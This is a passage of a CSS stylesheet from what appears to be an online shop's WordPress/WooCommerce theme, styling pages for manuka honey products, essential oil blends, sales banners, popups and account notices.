  margin-top: 37px;
}

#manukapage p.colored-bg {
  background: #d6dcde;
  padding: 35px;
  border-radius: 6px;
}

.manuka-texture {
  background: url(./images/Blue-circle-opacity.png) center center no-repeat,
    url(./images/textured-bg.jpg) center center repeat;
  padding: 70px 0px 30px;
}

.manuka-beige-circle {
  position: absolute;
  top: -37%;
  left: -38%;
  width: 450px;
  max-width: 100%;
  transform: translate(-50%, -50%);
  opacity: 0.5 !important;
}

.manuka-flover-banner-img {
  position: absolute;
  bottom: -75px;
  left: -53px;
}

.manuka-flover-banner-top-img {
  position: absolute;
  top: -78px;
  left: auto;
  right: 10px;
  bottom: auto;
}

.manuka-creme-left {
  position: absolute;
  left: 30%;
  top: 15%;
  transform: translate(-50%, -50%);
}

.manuka-creme-right {
  position: absolute;
  left: 55%;
  top: 12%;
  transform: translate(-50%, -50%);
}

p.manuka-ingr-list {
  font-size: 15px;
  line-height: 18px;
}

img.manuka-badges {
  width: 330px;
  margin-top: 15px;
  margin-bottom: 20px;
}

img.manuka-product-img {
  margin: -110px auto 0px;
  width: 75%;
}

.manuka-product-overview {
  padding-top: 100px;
}

.manuka-properties {
  background-image: url(./images/Manuka-blue-bg.jpg);
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
  padding: 60px 0px 10px;
  color: #fff;
  font-size: 16px;
  line-height: 21px;
}

.manuka-properties img {
  margin: 0 auto 20px;
}

.manuka-product-overview,
.manuka-facts {
  background-image: url(./images/textured-bg.jpg);
  background-position: center center;
  background-repeat: repeat;
  position: relative;
  padding: 60px 0px 40px;
}

.manuka-support-ingredients {
  padding: 100px 0px;
  background-image: url(./images/nz-map.png);
  background-position: center center;
  background-repeat: no-repeat;
}

.manuka-support-ingredients img {
  margin: 0 auto;
  height: 130px;
}

.manuka-product-overview p,
.manuka-support-ingredients p {
  font-size: 16px;
  line-height: 22px;
}

.manuka-support-ingredients .left-side-text {
  padding-top: 194px;
  padding-right: 65px;
}

.manuka-history {
  background-image: url(./images/bg-mauri.jpg);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  padding: 50px 0px 100px;
  border-top: 1px solid #ececec;
  background-attachment: fixed;
}

#manuka-more-history {
  padding-top: 20px;
}

.mauri-imgs {
  padding-top: 30px;
}

.mauri-imgs .img-bigger {
  margin-top: -183px;
}

img.mhimg {
  margin: 0 auto -45px;
}

.manuka-honey,
.manuka-facts {
  padding-bottom: 50px;
}

.honeylist {
  padding-top: 70px;
}

.honeylist ul {
  list-style: none;
  margin-left: 25px;
}

.honeylist ul li {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  margin-bottom: 10px;
}

.honeylist ul li img {
  width: 36px;
  margin-right: 15px;
}

.pt-30px {
  padding-top: 30px;
}

#manukaaccordion {
  padding-top: 50px;
  padding-left: 30px;
}

#manukaaccordion .panel {
  box-shadow: 0 10px 20px 0 rgb(0 0 0 / 10%);
  margin-bottom: 25px;
  border-color: #f5f5f5;
}

#manukaaccordion .panel-default > .panel-heading {
  background: none;
}
/*
#manukaaccordion .panel-heading a::before{content: none;}

#manukaaccordion .panel-heading a:after {
  content: "\f063";
  font-family: 'FontAwesome';
  float: right;
  transition: all 0.5s;
}*/

#manukaaccordion .panel-heading a:before {
  content: "\f063";
  font-family: "FontAwesome";
  float: right;
  transition: all 0.5s;
  color: #000;
}
#manukaaccordion .panel-heading.active a:before {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  transform: rotate(180deg);
}

#manukaaccordion img {
  height: 110px;
  margin: 0 auto 38px;
}

#manukaaccordion ul {
  margin-left: 35px;
}

.mshadowimg {
  box-shadow: rgb(0 0 0 / 25%) 0px 14px 28px, rgb(0 0 0 / 22%) 0px 10px 10px;
}

.manuka-product-overview h4 {
  text-align: center;
  margin-bottom: 70px;
}

.ing-img {
  width: 185px;
  height: auto;
}

.manuka-product-overview ul.nav-tabs {
  margin: 0px auto;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-wrap: nowrap;
}

.manuka-product-overview ul.nav-tabs li {
  width: auto;
}

.manuka-product-overview ul.nav-tabs a {
  color: #000;
  height: 100%;
}

.manuka-product-overview ul.nav-tabs .ing-img {
  margin: 0 auto;
}

.manuka-product-overview .nav-tabs > li.active > a,
.manuka-product-overview .nav-tabss > li.active > a:focus,
.manuka-product-overview .nav-tabs > li.active > a:hover {
  color: #000;
  background-color: transparent;
}

.manuka-product-overview .nav > li > a:focus,
.manuka-product-overview .nav > li > a:hover {
  text-decoration: none;
  background-color: transparent;
}

.manuka-product-overview .nav > li > a:focus p.m-title,
.manuka-product-overview .nav > li > a:hover p.m-title,
.manuka-product-overview .nav > li > a:focus p.rm-ing,
.manuka-product-overview .nav > li > a:hover p.rm-ing {
  color: #a4987c;
}

p.rm-ing {
  border-bottom: 2px solid #222;
  display: inline-block;
}

.manuka-product-overview .nav-tabs.nav-justified > .active > a,
.manuka-product-overview .nav-tabs.nav-justified > .active > a:focus,
.manuka-product-overview .nav-tabs.nav-justified > .active > a:hover,
.manuka-product-overview .nav-tabs.nav-justified > li > a {
  border: none;
}

.manukaequalHeightdiv {
  height: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: space-between;
}

.manuka-texture .quantity {
  margin: 25px auto;
}
.manuka-texture .quantity-button {
  border: 2px solid #603a13;
  padding-left: 2px;
}

.manuka-texture a.button.add_to_cart_button {
  margin: 0px !important;
  font-size: 14px;
  margin-right: 10px !important;
  padding: 6px 15px 5px;
  font-weight: normal;
}

.manuka-texture .smartship-btn {
  text-transform: uppercase;
  padding: 7px 13px 6px;
  background-color: #ffedb9;
  border: 1px solid #fff;
  border-radius: 0px;
  font-size: 14px;
  color: #000;
  margin-right: 0px !important;
  font-weight: normal;
}

.manuka-texture .smartship-btn:hover,
.manuka-texture .smartship-btn:focus {
  background-color: #ffe088;
}

@media screen and (max-width: 1200px) {
  .manuka-banner h1 {
    font-size: 65px;
    line-height: 52px;
  }
  .manuka-banner {
    padding-top: 125px;
    padding-bottom: 110px;
  }
  .manuka-intro {
    padding-top: 35px;
    padding-bottom: 45px;
  }
}

@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) {
  img.manuka-product-img {
    margin: 0px auto 0px;
  }
}

@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {
  img.manuka-product-img {
    width: 45%;
  }
}

@media screen and (max-width: 1024px) {
  .manuka-banner {
    padding-top: 35px;
    padding-bottom: 15px;
  }
  .manukacard-body-text h1 {
    font-size: 50px;
    line-height: 57px;
    top: 57%;
  }
  .manuka-creme-left,
  .manuka-creme-right {
    height: 300px;
  }
  .manukacard-body-main p {
    padding-left: 0px;
  }
  .manukacard-body-main {
    padding-bottom: 20px;
  }
  .manuka-support-ingredients .left-side-text {
    padding-top: 30px;
    padding-right: 0px;
  }
  .manuka-banner h1 {
    font-size: 50px;
    line-height: 45px;
  }
  .manuka-intro {
    padding-top: 5px;
    padding-bottom: 20px;
  }
  .manuka-support-ingredients {
    padding-bottom: 0px;
    padding-top: 0px;
  }
  .manuka-flover-banner-top-img {
    width: 30%;
    top: -40px;
  }
}

@media screen and (min-width: 992px) {
  .manuka-product-overview .panel-heading {
    display: none;
  }
  .manuka-product-overview .panel {
    border: none;
    box-shadow: none;
    border-top: 1px solid #d6c394;
    border-radius: 0px;
    background: transparent;
  }
  .manuka-product-overview .panel-collapse {
    height: auto;
  }
  .manuka-product-overview .panel-collapse.collapse {
    display: block;
  }
}

@media screen and (max-width: 992px) {
  #manukapage p.bigone {
    font-size: 42px;
    line-height: 45px;
  }
  .manuka-support-ingredients {
    padding-bottom: 0px;
  }
  .manuka-history {
    padding-top: 0px;
    padding-bottom: 30px;
  }
  #manukaaccordion {
    padding-left: 0px;
  }
  .manuka-product-overview ul.nav-pills {
    flex-wrap: wrap;
  }
  .manuka-product-overview ul.nav-pills li {
    width: 49%;
  }
  .manuka-product-overview .tab-content .tab-pane {
    display: block;
    margin-bottom: 40px;
  }
  .manuka-product-overview ul.nav-tabs {
    display: none;
  }
  .manuka-product-overview .panel-title a {
    display: block;
  }
  .manuka-product-overview .panel {
    margin: 0;
    box-shadow: none;
    border-radius: 0;
    margin-top: -2px;
    border: none;
    background: transparent;
  }
  .manuka-product-overview .panel-heading {
    background-color: transparent;
    border: none;
    text-align: center;
  }
  .manuka-product-overview .panel-heading a,
  .manuka-product-overview .panel-heading a:hover,
  .manuka-product-overview .panel-heading a:focus {
    color: #000;
  }
  .manuka-product-overview .ing-img {
    margin: 0 auto;
  }

  .manuka-product-overview .panel a:focus p.m-title,
  .manuka-product-overview .panel a:hover p.m-title,
  .manuka-product-overview .panel a:focus p.rm-ing,
  .manuka-product-overview .panel a:hover p.rm-ing {
    color: #a4987c;
  }
  .manuka-banner {
    padding-bottom: 45px;
  }
}

@media screen and (max-width: 767px) {
  .manuka-banner h1 {
    font-size: 38px;
    line-height: 38px;
  }
  #manukapage {
    line-height: 22px;
  }
  .manuka-intro {
    padding-top: 30px;
    padding-bottom: 20px;
  }
  .manuka-intro h2 {
    font-size: 20px;
    line-height: 23px;
  }
  .manuka-banner {
    padding-top: 30px;
    padding-bottom: 65px;
  }
  .manuka-banner h2 {
    font-size: 19px;
    padding-left: 3px;
  }
  .manukacard-body {
    margin-bottom: 20px;
  }
  .manukacard-body-text {
    width: 100%;
  }
  .manukacard-body-text img {
    width: 65px;
    margin: 5px auto 0px;
  }
  .manukacard-body-text h1 {
    font-size: 31px;
    line-height: 32px;
    top: 42%;
  }
  .manukacard-body-main,
  .manuka-support-ingredients {
    padding-bottom: 35px;
  }
  .manukacard-body-main img {
    margin: -157px auto 33px;
  }
  .manukacard-body-main p {
    padding-left: 0px;
  }
  #manukapage p.bigone {
    font-size: 30px;
    line-height: 33px;
  }
  .manuka-texture {
    padding-top: 30px;
  }
  img.manuka-product-img,
  .mauri-imgs .img-bigger {
    margin-top: 30px;
  }
  .manuka-properties {
    padding: 30px 0px;
  }
  .honeylist {
    padding-top: 0px;
  }
  .manuka-facts {
    margin-top: 0px;
    padding-top: 0px;
  }
  .manuka-support-ingredients {
    padding: 0px 0px 20px;
  }
  .manuka-product-overview {
    padding-bottom: 10px;
  }
  .ing-img {
    width: 150px;
  }
  .manuka-texture .eoil-buttons-shop-wrrap {
    flex-direction: row;
  }
  .manuka-flover-banner-img {
    width: 65%;
    bottom: -80px;
    left: -12px;
  }
  #manukapage p.colored-bg {
    padding: 20px;
  }
}

/* functional blend page */

.fblend .eoil-main-banner {
  background: url(./images/fuctional-blend-bg.jpg);
}

.eoil-landing-page .functional-blends {
  margin: 16px auto;
}

.eoil-landing-page .functional-blends h2 {
  font-size: 20px;
  line-height: normal;
  letter-spacing: 1px;
  margin-bottom: 20px;
  margin-top: 10px;
  text-align: center;
}

.fblend .eoil-banner-textblock {
  width: 90%;
}

.fblend .eoil-half-box-container {
  top: 55%;
}

.fblend .eoil-banner-textblock p {
  color: #25251a;
  font-size: 25px;
  text-shadow: none;
  line-height: 28px;
}

.fblend .single-eo-shop-option.with-changed-width {
  width: 80%;
  text-align: left;
}

.fblend .single-eoil-container img {
  width: 80%;
}

.fblend .single-eoil-container span {
  color: #000;
  text-decoration: underline;
}

.functional-bleng-bg1 {
  background: url(./images/essential-oils/essential-oils-bottles2023.jpg);
}

.functional-bleng-bg2 {
  background: url(./images/essential-oils/good-vibe-woman.jpg);
}

p.fblend-title {
  font-size: 20px;
  color: #426372;
}

ul.functional-b {
  list-style: none;
  text-align: left;
  margin-left: 0px;
}

ul.functional-b li {
  display: flex;
  align-items: center;
  margin-bottom: 25px;
}

ul.functional-b li img {
  width: 80px;
  margin-right: 20px;
  margin-left: 0px;
  width: 100%;
  max-width: 80px;
}

.fblend a.button.add_to_cart_button {
  margin: 10px 10px !important;
}

.fblend .smartship-btn {
  padding: 8px 13px 6px;
  background-color: #ffedb9;
  border: 1px solid #fff;
  border-radius: 0px;
  font-size: 13px;
  color: #000;
  margin-right: 0px !important;
  text-transform: uppercase;
}

.fblend .smartship-btn:hover,
.fblend .smartship-btn:focus {
  background-color: #ffe088;
}

@media screen and (min-width: 1024px) {
  .eoil-landing-page.fblend .single-eoil-container p {
    font-size: 18px;
    line-height: 22px;
  }
}

@media screen and (max-width: 1024px) {
  .eoil-landing-page.fblend {
    margin-top: auto;
  }
  .eoil-landing-page.fblend h2 {
    margin-bottom: 15px;
    font-size: 17px;
    line-height: 18px;
  }
  .fblend .eoil-half-box-container {
    top: 60%;
  }
  ul.functional-b li {
    margin-bottom: 15px;
  }
  ul.functional-b li img {
    width: 50px;
    margin-right: 15px;
  }
  .eoil-landing-page .functional-blends h2 {
    font-size: 15px;
  }
  p.fblend-title {
    font-size: 18px;
  }
}

@media screen and (max-width: 992px) {
  .functional-b p br {
    display: none;
  }
}

@media screen and (max-width: 767px) {
  .eoil-landing-page.fblend .eoil-banner-textblock h1 {
    font-size: 6vw;
  }
  .fblend .eoil-banner-textblock p {
    font-size: 20px;
    line-height: 21px;
  }
  ul.functional-b li {
    margin-bottom: 5px;
  }
  .with-aspect-ratio-1-2.ar-mobile.functional-blends {
    padding-top: 150%;
  }
  ul.functional-b li img {
    width: 40px;
    margin-right: 10px;
  }
  p.fblend-title {
    font-size: 15px;
    line-height: 15px;
    margin-bottom: 0px;
  }
  .eoil-landing-page.fblend h2 {
    margin-bottom: 8px;
  }
  .fblend .eoil-half-box-container {
    top: 56%;
  }
  .fblend .ar-mobile .with-flex-def {
    flex-direction: row;
    flex-wrap: wrap;
  }
  .functional-bleng-bg1 {
    background-position: right;
  }
  .with-aspect-ratio-1-2.ar-mobile.functional-blends
    .with-flex-def
    div:first-child,
  .with-aspect-ratio-1-2.ar-mobile.functional-blends
    .with-flex-def
    div:nth-child(2) {
    margin-bottom: 70px;
  }
  .fblend .single-eo-shop-option.with-changed-width {
    width: 100%;
  }
  .fblend .single-eoil-container img {
    max-height: 190px;
    width: auto;
  }
  .with-aspect-ratio-1-2.ar-mobile.functional-blends
    .with-flex-def
    div:first-child {
    margin-bottom: 10px;
  }
  .with-aspect-ratio-1-2.ar-mobile.functional-blends
    .with-flex-def
    div:nth-child(2) {
    margin-bottom: 0px;
  }
  /*.fblend a.button.add_to_cart_button {
    margin: 10px auto!important;
  }*/
  .fblend .eoil-buttons-shop-wrrap {
    flex-direction: row;
  }
}

@media screen and (max-width: 400px) {
  .eoil-landing-page .functional-blends h2 {
    font-size: 13px;
  }
  .with-aspect-ratio-1-2.ar-mobile.functional-blends
    .with-flex-def
    div:first-child,
  .with-aspect-ratio-1-2.ar-mobile.functional-blends
    .with-flex-def
    div:nth-child(2) {
    margin-bottom: 0px;
  }
}

@media screen and (max-width: 350px) {
  .eoil-landing-page .functional-blends h2 {
    font-size: 10px;
  }
  .fblend .single-eoil-container img {
    max-height: 150px;
  }
  .with-aspect-ratio-1-2.ar-mobile.functional-blends
    .with-flex-def
    div:first-child {
    margin-bottom: 0px;
  }
  ul.functional-b li img {
    width: 33px;
    margin-right: 8px;
  }
  .eoil-buttons-shop-wrrap {
    flex-direction: column;
  }
}

@media screen and (max-width: 340px) {
  .fblend .single-eoil-container img {
    max-height: 130px;
  }
  .fblend .eoil-buttons-shop-wrrap {
    flex-direction: column;
    align-items: center;
  }
  .fblend a.button.add_to_cart_button,
  .fblend .smartship-btn {
    font-size: 10px;
    padding: 3px 11px 2px;
  }
}

/* hand cream single page style */

.singlepage-ing-template .row-flex {
  flex-wrap: wrap;
  /*align-items: center;*/
  padding-top: 25px;
}

.single-ingredients-box {
  /*display: flex;*/
  align-items: center;
  text-align: center;
  margin-bottom: 30px;
}

.single-ingredients-box img {
  width: 90px;
  margin: 0px auto;
}

.single-ingredients-box-text p {
  font-size: 17px;
  line-height: normal;
}

@media screen and (max-width: 767px) {
  .singlepage-ing-template .row-flex {
    padding-top: 0px;
  }
  .col-sm-8 .single-ingredients-box:first-of-type {
    margin-top: 23px;
  }
}

/** smarrtship popup btn **/

button.smartship-popup-btn {
  padding: 8px 13px 6px;
  background-color: #ffedb9;
  border: 1px solid #fff;
  border-radius: 0px;
  font-size: 13px;
  color: #000;
  margin-right: 0px !important;
}

.spa-overlay {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.7);
  transition: opacity 500ms;
  visibility: hidden;
  opacity: 0;
}
.spa-overlay-target {
  visibility: visible;
  opacity: 1;
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.7);
  transition: opacity 500ms;
}

.spa-popup {
  margin: 110px auto;
  padding: 20px;
  background: #fff;
  border-radius: 5px;
  width: 30%;
  position: relative;
  transition: all 5s ease-in-out;
}

.spa-popup h2 {
  margin-top: 0;
  color: #333;
  font-family: Tahoma, Arial, sans-serif;
}
.spa-popup #spa-close {
  position: absolute;
  top: 15px;
  right: 15px;
  transition: all 200ms;
  font-size: 30px;
  font-weight: bold;
  text-decoration: none;
  color: #fff;
  background: #e94e0f;
  padding: 5px 6px;
}
.spa-popup #spa-close:hover {
  color: #323634;
}
.spa-popup .content {
  max-height: 30%;
  overflow: auto;
}

#addcard-wrapp {
  display: inline;
}

a#add-smartship-eo {
  background: #75a23f;
  color: #fff;
  text-transform: uppercase;
  font-size: 14px;
  border-radius: 0px;
  padding: 9px 25px 7px;
  display: inline-block;
  line-height: 1.4;
  margin: 3px 10px 0 0 !important;
}

button.stop-smartship-eo {
  border: transparent;
  border-radius: 0;
  background: #252525;
  color: #eee !important;
  cursor: pointer;
  font-weight: bold;
  font-size: 14px;
  text-transform: uppercase;
  padding: 6px 25px;
  text-decoration: none;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
}

@media screen and (max-width: 700px) {
  .spa-popup {
    width: 70%;
  }
}

/* FLASH SALE BADGE ON OFFER PAGE */

/* #flash-sale-offer .offer-banner{
  border-radius: 11px;
  margin-top: 25px;
}

.flash-sale-info{
  margin-top: 20px;
}

.flash-sale-info p{
  font-size: 16px;
  line-height: 19px;
  color: #000;
}

.flash-sale-info p b, .flash-sale-discount-package p b {
  color: #117878;
  font-family: 'Gotham-Book';
  font-weight: normal;
}

.woocommerce.columns-2 .products .product {
    width: 49%;
}

li.offer-btn span{
    color: #3c8c8c;
    display: inline;
    font-weight: bold;
    animation: blink 1s steps(1) infinite;
    -webkit-animation: blink 1s steps(1) infinite;
}
@keyframes blink { 50% { color: transparent; } }
@-webkit-keyframes blink { 50% { color: transparent; } }

#offers-shop-section {margin-top: 30px;}

.flash-sale-notification-bar{
    background: #3b8c8c;
    border-radius: 11px;
    text-align: center;
    padding: 10px 20px 8px;
    margin-left: 25px;
    margin-right: 25px;
}

.flash-sale-notification-bar p{
    margin-bottom: 0px;
    color: #fff;
}

.flash-sale-discount-package{
    text-align: left;
    padding: 10px 20px 8px;
}

.flash-sale-discount-package .row{
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.flash-sale-discount-package p{
    margin-bottom: 0px;
    font-size: 16px;
    line-height: 19px;
    color: #000;
}

@media screen and (min-width: 1024px){
  li.offer-btn span{
    position: absolute;
    top: -7px;
  }
}

@media only screen
and (min-device-width : 768px)
and (max-device-width : 1024px){
  .woocommerce.columns-2 .products .product{
    padding: 25px 10px;
  }
}

@media screen and (max-width: 767px){
  .flash-sale-discount-package{
    padding: 0px;
    margin: 0px -15px 10px;
  }

  .flash-sale-discount-package img{
    margin-bottom: 10px;
  }
} */

.dealer-area-videos h2 {
  font-size: 16px;
  line-height: 19px;
}

.dealer-area-videos img.video-screenshot {
  border-radius: 5px;
}

@media screen and (min-width: 1024px) {
  li.offer-btn span {
    position: absolute;
    top: -7px;
  }
}

li.offer-btn span {
  color: #3c8c8c;
  display: inline;
  font-weight: bold;
  animation: blink 1s steps(1) infinite;
  -webkit-animation: blink 1s steps(1) infinite;
}
@keyframes blink {
  50% {
    color: transparent;
  }
}
@-webkit-keyframes blink {
  50% {
    color: transparent;
  }
}

.row.mette-row {
  background: #f4f4f4;
  display: flex;
  align-items: center;
  padding: 30px 20px 0px;
}

.row.mette-row p.specguest {
  text-align: center;
  font-size: 20px;
}

.row.mette-row p.specguest-title {
  text-align: center;
  font-size: 26px;
  line-height: normal;
}

@media screen and (max-width: 1450px) and (min-width: 1024px) {
  .full-div,
  section.member-settings {
    margin-top: 150px;
  }
}

@media screen and (max-width: 1024px) {
  .full-div,
  section.member-settings {
    margin-top: 0px;
  }
  section.member-settings {
    margin-top: 0px;
  }
}

@media screen and (max-width: 1024px) and (min-width: 768px) {
  .edit-buttons-wrapper {
    justify-content: space-between;
    flex-wrap: wrap;
  }
}

@media screen and (max-width: 767px) {
  .row.mette-row {
    flex-wrap: wrap;
    justify-content: center;
    padding-bottom: 20px;
  }
  .row.mette-row p.specguest-title {
    font-size: 30px;
  }
  img.scandic-img {
    width: 30%;
  }
}

/** LOST PASSWORD PAGE **/

span.sucess-notice-rp {
  background: green;
  color: white;
  padding: 5px 15px;
  border-radius: 3px;
  display: block;
}

span.error-notice-rp {
  background: red;
  color: white;
  padding: 5px 15px;
  border-radius: 3px;
  display: block;
}

p.nopoint-notice {
  font-size: 14px !important;
  line-height: 15px !important;
  color: red !important;
}

/* flash sale shirt exp data*/

section.fs-offer {
  padding-top: 100px;
}

.fs-banner-img img {
  margin: 0px auto;
  border-radius: 10px;
}

.fs-offer-text {
  margin: 0px auto 50px;
  padding: 5% 20% 5% 10%;
  background-image: url(./images/Lighting_Pattern2.png);
  background-repeat: no-repeat;
  background-position: top right;
  background-size: contain;
  color: #000;
}

.fs-offer-text p.bb {
  font-size: 35px;
  line-height: 45px;
  color: #444;
}

p.bb b {
  color: #ea6124;
}

p.p-line {
  margin: 0px 25px 20px;
  font-size: 30px;
  line-height: 35px;
  padding-bottom: 20px;
  color: #444;
  border-bottom: 1px solid #b1b1b1;
}

.fs-serums-section {
  border-top: 1px solid #b1b1b1;
  padding-top: 30px;
  margin: 50px auto;
}

.qwetality-nav .navbar-nav > li.megamenu.fs-btn > a {
  background: #ffdfa0;
  border-radius: 17px;
  padding: 6px 20px;
  margin: 19px 5px;
}

li.fs-btn i.fa {
  display: inline;
  color: #ee3a42;
  animation: blink 1s steps(1) infinite;
  -webkit-animation: blink 1s steps(1) infinite;
}

.qwetality-nav .navbar-nav > li.megamenu.fs-btn {
  padding-right: 0px;
}

@media screen and (max-width: 1780px) {
  .qwetality-nav.is-logged .navbar-nav > li > a {
    font-size: 15px;
  }
}

@media screen and (max-width: 1560px) and (min-width: 1190px) {
  .qwetality-nav.not-logged .navbar-nav > li > a {
    font-size: 14px;
  }
}

@media screen and (min-width: 1024px) {
  li.fs-btn i.fa {
    position: absolute;
    top: -7px;
  }
}

@media screen and (max-width: 1024px) {
  section.fs-offer {
    padding-top: 20px;
  }

  .fs-banner-img {
    padding: 0 10px;
  }

  .fs-offer-text p.bb {
    font-size: 30px;
    line-height: 35px;
  }

  p.p-line {
    font-size: 25px;
    line-height: 30px;
  }

  li.fs-btn.mm-listitem a.mm-listitem__text {
    font-weight: bold;
    color: #e95129;
  }
}

@media screen and (max-width: 767px) {
  .fs-offer-text {
    padding: 20px 10px;
    margin: 0 auto;
  }
  .fs-offer-text p.bb {
    font-size: 25px;
    line-height: 30px;
  }
  p.p-line {
    margin: 0 auto 20px;
  }
  p.p-line {
    font-size: 20px;
    line-height: 25px;
  }
  li.fs-btn i.fa {
    margin-left: 5px;
    color: #ffc877;
  }
}

/* li.reepay-logo img {
    height: 100%!important;
    max-height: 86px!important;
} */

/* black friday 2023 */
#bf-2023-offer img {
  max-width: 400px;
  width: 100%;
  margin: 20px auto;
}

#bf-2023-offer p {
  color: #000;
  text-align: center;
}

.woocommerce_promotion_badge.black-br-friday-offer {
  border-color: transparent transparent #000 transparent;
}

/* credit card cahange info div */
.creditcard-change-info a {
  background: #2196f3;
  padding: 10px 15px;
  color: #fff;
  border-radius: 6px;
  font-size: 16px;
}

@media screen and (min-width: 767px) {
  .creditcard-change-info {
    padding-left: 30px;
    padding-bottom: 20px;
  }
}

@media screen and (max-width: 767px) {
  .creditcard-change-info {
    padding-left: 17px;
    padding-bottom: 20px;
  }

  .woocommerce .products .product img {
    width: 100%;
  }
}

/** STYLE FOR CANCEL WATER RENT **/

.cwr-cancel-btn {
  padding: 5px 25px;
  font-size: 14px;
  background: #de3818;
  color: white;
  border-radius: 4px;
}

.cwr-popup-container {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  align-items: center;
  justify-content: center;
  z-index: 1000;
}

.cwr-popup-content {
  background: #fff;
  max-width: 600px;
  width: 80%;
  padding: 20px;
  border-radius: 8px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  text-align: left;
}

.cwr-popup-content h3 {
  background: #ff5722;
  color: white;
  margin-top: 0;
  margin-bottom: 20px;
  padding: 5px;
  text-align: center;
  font-weight: 700;
  border-radius: 4px;
}

.cwr-button-container {
  display: flex;
  justify-content: space-between;
  margin-top: 20px;
}

.cwr-action-btn {
  flex: 1;
  padding: 10px;
  margin: 0 5px;
  cursor: pointer;
  border-radius: 4px;
}

.cwr-accept-btn {
  background-color: #4caf50;
  color: #fff;
  border: none;
}

.cwr-close-btn {
  background-color: #e74c3c;
  color: #fff;
  border: none;
}

.cwr-preloader {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  display: none;
}

.cwr-preloader img {
  width: 50px; /* Adjust the size of the loader */
}

p#billwerk-quickpay-changing {
  background: #fae4e8;
  color: #000;
  padding: 15px;
  border-radius: 2px;
}

p#billwerk-quickpay-changing a {
  color: #b03d50;
  text-decoration: underline;
  font-weight: bold;
}

p#billwerk-quickpay-changing a:hover,
p#billwerk-quickpay-changing a:focus {
  color: #000;
}

/* modal for register invited - test*/

.page-template-template-registration-for-invited .bootbox.modal.fade,
.page-template-template-registration-for-invited .modal-backdrop.fade {
  opacity: 1;
}

/* new custom save new password form (personal page) */

div#save-new-pass-notice {
  font-size: 14px;
  line-height: 18px;
  margin-bottom: 11px;
  padding: 3px;
}

div#save-new-pass-notice.error-save-pass {
  background: red;
  color: white;
  border-radius: 3px;
  border: 1px solid #292525;
}

div#save-new-pass-notice.sucess-save-pass {
  background: #5cb85c;
  color: white;
  border-radius: 3px;
  border: 1px solid #292525;
}

div#save-new-pass-wrapp {
  position: relative;
}

.loader-container {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(
    255,
    255,
    255,
    0.7
  ); /* Semi-transparent white background */
  z-index: 9999; /* Ensure it's on top of other content */
  display: none; /* Initially hidden */
}

.loader {
  border: 16px solid #f3f3f3; /* Light grey border */
  border-top: 16px solid #3498db; /* Blue border on top */
  border-radius: 50%;
  width: 120px;
  height: 120px;
  animation: spin 2s linear infinite; /* Rotate animation */
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -60px; /* Half of height */
  margin-left: -60px; /* Half of width */
}

@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

.comming-notice {
  color: black !important;
  font-size: 13px;
  border: 2px solid #e94e0f;
  border-radius: 3px;
  margin-top: 45px;
  display: flex;
  height: 80px;
  text-align: center;
  flex-direction: column;
  justify-content: center;
}

/** HELPER STRANICA **/

section.wetality-helper-section {
  width: 960px;
  margin: 70px auto 0;
}

.wetality-helper-class {
  border: 1px solid #80808059;
  padding: 5px;
  margin-bottom: 15px;
}

.wetality-helper-class h2 {
  background: #e44815;
  text-align: center;
  color: white;
  padding: 5px;
}

/*** discount block ***/

.discount-calculation-class {
  display: flex;
  align-items: center;
}

.discount-calculation-class p {
  padding: 5px;
}

input.izracunaj-class {
  height: max-content;
}

div#azuriranje-balansa {
  margin: 20px auto;
}

/* input#ordertotal {
    padding: 11px;
    border: 1px solid black;
}

input#ordertotal:focus {
    background: #d1cece;
} */

div#checkboxForm {
  display: flex;
  flex-direction: column;
}

#rental-faucet-preview,
#faucet-preview {
  position: absolute;
  bottom: 65px;
  right: 45px;
}

@media screen and (max-width: 767px) {
  #rental-faucet-preview,
  #faucet-preview {
    bottom: 15px;
    right: 0px;
  }

  .graybg {
    margin-top: 25px;
  }

  .new-machine-choices {
    padding-right: 15px;
    padding-left: 15px;
  }

  section#wetality-water-products {
    padding-top: 6rem;
  }
}

/* air cleaner offer style */

.air-purifier-offer .woocommerce .products .product {
  width: 100%;
  max-width: 100%;
}

.air-purifier-offer img.offer-img {
  background: #e2e2e2;
  border-radius: 11px;
  padding: 10px;
}

@media (min-width: 768px) {
  .purifier-child {
    flex: 1 1 50%;
  }

  .air-purifier-offer .woocommerce .products .product {
    max-width: 50%;
  }
}

.purifier-offer-title {
  margin-top: 25px;
  font-family: "Gotham-Book";
}

.air-purifier-offer ul {
  margin-left: 25px;
  list-style: none;
}

.air-purifier-offer ul li {
  font-size: 16px;
}

.purifier-offer-price {
  font-family: "GothamMedium";
  color: #333333;
  line-height: normal;
  margin-bottom: 0px;
}

.purifier-container {
  background: #f2f2f2;
  padding: 2rem;
  border-radius: 12px;
}

.purifier-offer-title {
  font-family: "GothamMedium";
  color: #444;
  text-align: center;
  font-size: 22px;
}

.product-section {
  display: flex;
  gap: 2rem;
  align-items: center;
  flex-wrap: wrap;
  margin-bottom: 2rem;
}

.product-section img {
  max-width: 100%;
}

.product-details {
  flex: 1;
}

.product-details ul {
  list-style: none;
  padding: 0;
